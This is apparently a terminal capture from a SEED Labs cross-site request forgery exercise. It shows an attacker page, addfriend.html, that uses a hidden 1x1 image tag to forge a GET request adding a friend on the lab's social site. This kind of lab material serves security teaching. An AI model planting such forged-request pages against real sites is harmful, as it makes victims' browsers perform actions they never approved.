 [11/19/22]seed@VM:~/.../Labsetup$ docksh 97
root@97c31b1e6aff:/# ls /var/www/
attacker  html
root@97c31b1e6aff:/# ls /var/www/attacker/
addfriend.html  editprofile.html  index.html  testing.html
root@97c31b1e6aff:/# cd /var/www/attacker/
root@97c31b1e6aff:/var/www/attacker# nano addfriend.html
root@97c31b1e6aff:/var/www/attacker# cat addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt
="image" width="1" height="1" />
</body>
</html>
root@97c31b1e6aff:/var/www/attacker#